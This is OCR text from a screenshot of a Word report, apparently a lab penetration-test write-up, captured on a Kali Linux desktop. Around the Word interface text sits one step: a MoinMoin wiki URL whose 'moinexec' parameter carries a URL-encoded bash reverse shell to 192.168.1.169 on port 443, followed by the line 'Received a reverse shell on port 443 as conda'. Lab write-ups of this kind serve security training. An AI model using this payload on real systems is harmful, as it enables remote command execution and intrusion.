 YT Report.docx - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 12
Font
Paragraph
AaBbCcI AaBbCcI AaBbC AaBbCc AaBb AaBbCcI AaB AaBbCc. AaBbCcD AaBbCcD AaBbCcD AaBbCcD AaBbCcI AaBbCcI AABBCCD
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle Subtle Em... Emphasis Intense E... Strong Quote Intense Q... Subtle Ref...
Styles
Change Styles
Find
Replace
Select
Editing
Browsed to http://192.168.1.73:8080/WikiSandBox?action=moinexec&c=bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.169%2F443%200%3E%261 to trigger the exploit
192.168.1.73:8080/WikiSandBox?action=moinexec&c=bash -i >%26 %2Fdev%2Ftcp%2F192.168.1.169%2F443
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Received a reverse shell on port 443 as conda
CONDA
Page: 4 of 5 Words: 585
Type here to search